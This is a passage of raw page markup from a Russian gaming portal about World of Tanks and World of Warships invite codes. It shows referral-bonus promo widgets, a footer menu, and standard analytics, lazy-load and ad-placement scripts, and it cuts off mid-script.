x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7a6f34dada"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script type="text/javascript">jQuery(document).ready(function($){
var DataTables_language={};
DataTables_language["ru_RU"]={"info":"Записи с _START_ до _END_ из _TOTAL_ записей","infoEmpty":"Записи с 0 до 0 из 0 записей","infoFiltered":"(отфильтровано из _MAX_ записей)","infoPostFix":"","lengthMenu":"Показать _MENU_ записей","processing":"Подождите...","search":"Поиск:","zeroRecords":"Записи отсутствуют.","paginate": {"first":"Первая","previous":"Предыдущая","next":"Следующая","last":"Последняя"},"aria": {"sortAscending":": активировать для сортировки столбца по возрастанию","sortDescending":": активировать для сортировки столбцов по убыванию"},"decimal":",","thousands":"."};
$('#tablepress-40').dataTable({"language":DataTables_language["ru_RU"],"order":[],"orderClasses":false,"stripeClasses":["even","odd"],"paging":false,"searching":false,"info":false});
});</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 